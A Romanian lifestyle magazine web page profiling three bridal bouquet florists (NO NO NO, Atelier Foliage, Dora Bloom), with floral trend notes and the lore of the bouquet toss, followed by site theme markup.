<p>În spatele nonconformistului nume <a href="https://nonono.ro/" target="_blank" rel="noopener">NO NO NO</a>, stă atelierul floral, la fel de nonconformist, al <strong>Alinei Popa</strong>, menit celor care vor să iasă din tipare. Atelierul a apărut în 2013 și, sub motto-ul &#8222;visează diferit&#8221;, Alina creează buchete la rang de opere de artă.</p>
<p>De exemplu, în unele dintre creațiile ei florale dedicate mireselor, Alina folosește Kyogi, un material japonez din lemn de pin, foarte subțire și, de aceea, extrem de maleabil. Dacă în Japonia este folosit la împachetarea mâncării, la buchetele NO NO NO este un minunat suport pentru flori. O altă inovație este coada-baghetă a buchetului care îl face ușor de ținut în mână.</p>
<div class="texteditor-inline-lineheight"><em><strong><span class="texteditor-inline-fontsize"><span class="texteditor-inline-color">&#8222;Clientele mele sunt partenerele mele, </span></span><span class="texteditor-inline-fontsize"><span class="texteditor-inline-color">alături de care cresc, îndrăznesc </span></span></strong></em><span class="texteditor-inline-fontsize"><span class="texteditor-inline-color"><em><strong>și fac lucruri minunate&#8221;</strong></em>, este crezul Alinei.</span></span></div>
<div></div>
<div>
<figure id="attachment_17410" aria-describedby="caption-attachment-17410" style="width: 560px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-17410 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/NONONO-Buchet-mireasa-05.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17410" class="wp-caption-text">Alina Popa &#8211; NO NO NO</figcaption></figure>
</div>
<div>
<figure id="attachment_17411" aria-describedby="caption-attachment-17411" style="width: 560px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-17411 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/NONONO-Buchet-mireasa-06.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17411" class="wp-caption-text">NO NO NO</figcaption></figure>
</div>
<div>
<figure id="attachment_17412" aria-describedby="caption-attachment-17412" style="width: 560px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-17412 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/NONONO-Buchet-mireasa-07.jpg" alt="" width="560" height="674" /><figcaption id="caption-attachment-17412" class="wp-caption-text">NO NO NO</figcaption></figure>
</div>
<figure id="attachment_17414" aria-describedby="caption-attachment-17414" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17414 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/NONONO-Buchet-mireasa-02.jpg" alt="" width="560" height="600" /><figcaption id="caption-attachment-17414" class="wp-caption-text">NO NO NO</figcaption></figure>
<figure id="attachment_17413" aria-describedby="caption-attachment-17413" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17413 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/NONONO-Buchet-mireasa-01.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17413" class="wp-caption-text">NO NO NO</figcaption></figure>
<figure id="attachment_17409" aria-describedby="caption-attachment-17409" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17409 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/NONONO-Buchet-mireasa-04.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17409" class="wp-caption-text">NO NO NO</figcaption></figure>
<h4><strong>Atelier Foliage</strong></h4>
<p>&#8222;<em><strong>Oficial, Atelier Foliage a început in vara anului 2019. Timid, dar plin de entuziasm și de idei mărețe. Mi-am dorit tare să am un spațiu unde să pot să creez povești cu și despre flori, un spațiu plin de plante, curat, alb, luminos. Zis și facut, de ziua mea, la 30 de ani am inaugurat un atelier mic și botanic &#8211; Atelier Foliage</strong></em>&#8222;, povestește <strong>Petra David</strong>, inițiatoarea <a href="https://www.instagram.com/atelier.foliage/?hl=en" target="_blank" rel="noopener">Atelier Foliage</a>.</p>
<p>Petra a absolvit Facultatea de Finanțe-Bănci, dar mereu a fost atrasă de latura artistică a lucrurilor, astfel că s-a angajat într-o ceainărie din București, unde a prins și mai mare drag de frumos și de armonia de a face lucrurile care te fac fericit. Apoi s-a angajat într-un flower shop, unde a învățat bazele meseriei de florist.</p>
<p><em><strong>&#8222;M-a ajutat foarte mult acesta experiență, am învățat lucrurile de bază, denumirile florilor, cum se ingrijesc, cum le combinam, sezonalitatea lor, tehnici de buchete, tipuri de aranjamente. Am rezistat un an 🙂 apoi mi-am dorit mai mult și am căutat să lucrez cu cele mai frumoase și mai creative ateliere de evenimente din București. </strong></em><em><strong> A fost o plăcere și sunt foarte norocoasă că am reușit să cunosc oamenii minunați care lucrează în acest domeniu, care au aceleași principii de viață și simțim “frumosul” la fel. Ajută enorm&#8221;</strong></em>, spune Petra.</p>
<figure id="attachment_17403" aria-describedby="caption-attachment-17403" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17403 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-03.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17403" class="wp-caption-text">Petra David &#8211; Atelier Foliage</figcaption></figure>
<figure id="attachment_17396" aria-describedby="caption-attachment-17396" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17396 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-04.jpg" alt="" width="560" height="704" /><figcaption id="caption-attachment-17396" class="wp-caption-text">Atelier Foliage</figcaption></figure>
<figure id="attachment_17402" aria-describedby="caption-attachment-17402" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17402 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-02.jpg" alt="" width="560" height="720" /><figcaption id="caption-attachment-17402" class="wp-caption-text">Atelier Foliage</figcaption></figure>
<figure id="attachment_17399" aria-describedby="caption-attachment-17399" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17399 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-07.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17399" class="wp-caption-text">Atelier Foliage</figcaption></figure>
<figure id="attachment_17397" aria-describedby="caption-attachment-17397" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17397 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Atelier-Foliage-Buchet-mireasa-05.jpg" alt="" width="560" height="675" /><figcaption id="caption-attachment-17397" class="wp-caption-text">Atelier Foliage</figcaption></figure>
<h4><strong>Dora Bloom</strong></h4>
<p><a href="https://www.dorabloom.ro/" target="_blank" rel="noopener">Dora Bloom</a> este atelierul floral creat de <strong>Claudia Dora Oprina</strong>, după ce a pus stop unei cariere în domeniul bancar. Claudia iubește florile și iubește oamenii, astfel că un atelier în care să creeze buchete și aranjamente florale a fost un vis devenit realitate.</p>
<p>Acum se bucură de liniștea pe care i-o oferă lucrul cu flori și plante de tot felul, pe care le meșterește în micul atelier din propria casă. La ea vei găsi buchete de mireasă și buchete pentru alte ocazii, lumânări pentru evenimente, aranjamente florale, totul cu un aer boem și un iz artistic ce aduc aminte de festivalurile de jazz.</p>
<figure id="attachment_17419" aria-describedby="caption-attachment-17419" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17419 size-large" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Dora-Bloom-Buchet-mireasa-02-792x1024.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17419" class="wp-caption-text">Claudia Dora Oprina &#8211; Dora Bloom</figcaption></figure>
<figure id="attachment_17388" aria-describedby="caption-attachment-17388" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17388 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Dora-Bloom-Buchet-mireasa-05.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17388" class="wp-caption-text">Dora Bloom</figcaption></figure>
<figure id="attachment_17389" aria-describedby="caption-attachment-17389" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17389 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Dora-Bloom-Buchet-mireasa-06.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17389" class="wp-caption-text">Dora Bloom</figcaption></figure>
<figure id="attachment_17387" aria-describedby="caption-attachment-17387" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17387 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Dora-Bloom-Buchet-mireasa-04.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17387" class="wp-caption-text">Dora Bloom</figcaption></figure>
<figure id="attachment_17391" aria-describedby="caption-attachment-17391" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17391 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Dora-Bloom-Buchet-mireasa-03.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17391" class="wp-caption-text">Dora Bloom</figcaption></figure>
<figure id="attachment_17390" aria-describedby="caption-attachment-17390" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-17390 size-full" src="https://www.curatorialist.ro/wp-content/uploads/2022/03/Dora-Bloom-buchet-mireasa-01.jpg" alt="" width="560" height="900" /><figcaption id="caption-attachment-17390" class="wp-caption-text">Dora Bloom</figcaption></figure>
<h4><strong>Acum în tendințe</strong></h4>
<p>Petra de la Atelier Foliage ne dezvăluie tendințele de anul acesta în materie de buchete și aranjamente florale:</p>
<ul>
<li><strong>Dried and Fresh flowers</strong> &#8211; o parte din sufletul nostru boem o să propună mereu buchete combinate armonios cu flori uscate, fire de pampas, bumbac, eucalipt în nuanțe calde și neutre. Aranjamente la baza mesei, complementate de lumânari din ceară naturală, mini buchețele din dried flowers ca mărturii, accente de eucalipt și flori fresh, o bucurie!</li>
<li><strong>Terracotta Love</strong> &#8211; este din nou o sugestie care scrie povești în armonie cu locațiile relaxate și boeme, cu grădină și mult lemn. Aici avem culoare și ne place. Ne place să ne jucăm și să combinăm aranjamente florale cu vaze colorate și sticluțe de diferite forme, fructe în nuanțele florilor, pahare colorate, lumânări, toate acestea armonizate în culorile pământii cu mici acente vibrante de culoare.</li>
<li><strong>Less is More</strong> &#8211; mereu la modă și cu un aer contemporan, decorul minimalist își face din ce în ce mai mult loc în conceptele urbane de nunți și evenimente. Ce ne place nouă mult la acest concept este că poți atât de ușor, prin florile potrivite, vase ceramice, textile din in, detalii brodate, să conturezi un eveniment cu decor de calitate care vine cu eleganță garantată.</li>
</ul>
<h4><strong>În încheiere 🙂</strong></h4>
<p>Aruncatul buchetului este un obicei care are tot un ritual străvechi. Se pare că exista demult obiceiul ca nuntașii, în momentul plecării de la nuntă, să rupă o bucățică din rochia miresei pentru a o păstra ca suvenir. Pentru a scăpa totuși cu rochia cât mai întreagă, mireasa ar fi început să arunce buchetul pentru a crea o diversiune, timp în care ea dispărea și rochia nu mai era ruptă de nuntași :).</p>
<p>fotografii: NO NO NO, Atelier Foliage, Dora Bloom.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:5px;padding:2px 18px 3px 18px;color:#fff;background-color:#222;font-size:14px!important}.tdi_60 a{margin-right:5px;padding:1px 18px 2px 18px;border:1px solid #ededed;color:#111;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}.tdi_60 span{font-size:13px!important}.tdi_60 a{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}.tdi_60 span{font-size:12px!important}.tdi_60 a{font-size:12px!important}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}.tdi_60 span{font-size:12px!important}.tdi_60 a{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.curatorialist.ro/tag/nunticuratorialist/">#nunțiCuratorialist</a></li><li><a href="https://www.curatorialist.ro/tag/21-27-martie/">21-27-martie</a></li><li><a href="https://www.curatorialist.ro/tag/atelier-foliage/">Atelier Foliage</a></li><li><a href="https://www.curatorialist.ro/tag/dora-bloom/">Dora Bloom</a></li><li><a href="https://www.curatorialist.ro/tag/no-no-no/">NO NO NO</a></li><li><a href="https://www.curatorialist.ro/tag/organizare-nunti/">organizare nunți</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>.tdi_62{margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_63 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_63 .td-module-container{display:flex;flex-direction:column}.tdi_63 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .next-prev-title,.ie11 .tdi_63 .next-prev-title{flex:auto}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .tdb-next-post a{font-family:Yeseva One!important;font-size:16px!important;line-height:1.2!important;text-transform:uppercase!important}.tdi_63 .tdb-next-post span{font-family:Open Sans!important;font-size:14px!important;line-height:2!important;font-weight:400!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .tdb-next-post a{font-size:14px!important}.tdi_63 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolul precedent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.curatorialist.ro/inovatie-responsabilitate-circularitate-valorile-ce-insotesc-noua-editie-romanian-creative-week/">Inovație, responsabilitate, circularitate &#8211; valorile ce însoțesc noua ediție Romanian Creative Week</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolul următor</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.curatorialist.ro/femei-si-tatuajele-lor/">Femei și tatuajele lor</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_64 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>@media (max-width:767px){.tdi_64{margin-bottom:40px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_64{padding:0px;border:0px solid #ededed}.tdi_64 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_64 .tdb-author-photo{width:116px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_64 .avatar,.tdi_64 .tdb-author-photo:before,.tdi_64 .tdb-author-photo:after{border-radius:50px}.tdi_64 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_64 .tdb-social-item i.td-icon-twitter,.tdi_64 .tdb-social-item i.td-icon-linkedin,.tdi_64 .tdb-social-item i.td-icon-pinterest,.tdi_64 .tdb-social-item i.td-icon-blogger,.tdi_64 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_64 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_64 .tdb-author-name{font-family:Yeseva One!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_64 .tdb-author-url{font-family:Open Sans!important;font-size:13px!important;font-style:normal!important}.tdi_64 .tdb-author-descr{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_64 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_64{border:0px solid #ededed}.tdi_64 .tdb-author-url{font-size:12px!important}.tdi_64 .tdb-author-descr{font-size:13px!important}}@media (max-width:767px){.tdi_64{border:0px solid #ededed}.tdi_64 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_64 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_64 .avatar,.tdi_64 .tdb-author-photo:before,.tdi_64 .tdb-author-photo:after{border-radius:100px}.tdi_64 .tdb-author-name{font-size:18px!important}.tdi_64 .tdb-author-url{font-size:12px!important}.tdi_64 .tdb-author-descr{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.curatorialist.ro/author/andreeamira/" class="tdb-author-photo" title="Andreea Mira"><img alt='Andreea Mira' src='https://secure.gravatar.com/avatar/beec455322ad0308106f056eee32a45a?s=116&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/beec455322ad0308106f056eee32a45a?s=232&#038;d=mm&#038;r=g 2x' class='avatar avatar-116 photo' height='116' width='116' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.curatorialist.ro/author/andreeamira/" class="tdb-author-name">Andreea Mira</a><a href="https://andreeamira.ro/"  class="tdb-author-url">https://andreeamira.ro/</a><div class="tdb-author-descr">Creatoare de povești scrise și vizuale. Fotografă de food (aruncă un ochi pe www.instagram.com/andreea.mira), food blogger @www.infarfurie.ro și profesionistă în comunicare cu peste 15 ani de experiență. Sunt mamă a doi copii minunați care mă ajută adesea să văd lumea cu alți ochi. Îmi place să beau cafea, să alerg dimineața, să admir case vechi și să descopăr poveștile celorlalți.</div><div class="tdb-author-social"><a href="https://www.facebook.com/andreea.mira" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/andreea.mira/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_65 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_65" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.tdi_65 .td-block-title{border-color:rgba(255,255,255,0)!important}@media (max-width:767px){.tdi_65{margin-bottom:40px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_65 .td-image-wrap{padding-bottom:100%}.tdi_65 .entry-thumb{background-position:center 50%}.tdi_65 .td-module-container{flex-direction:column;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_65 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_65 .td-module-meta-info{padding:25px 15px;border-width:4px;border-color:#222222}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:17px;margin-bottom:17px;display:flex}.tdi_65 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_65 .td-module-container:before{bottom:-17px;border-color:#eaeaea}.tdi_65 .td-post-vid-time{display:block}.tdi_65 .td-post-category{display:none;background-color:#222222;font-weight:400!important}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_65 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_65 .td-read-more{display:none}.tdi_65 .td-post-author-name{display:none}.tdi_65 .td-post-date,.tdi_65 .td-post-author-name span{display:none;color:#aaaaaa}.tdi_65 .td-module-comments{display:none}.tdi_65 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_65 .td-post-author-name a{color:#aaaaaa}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a{color:#222222;border-color:#222222}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg 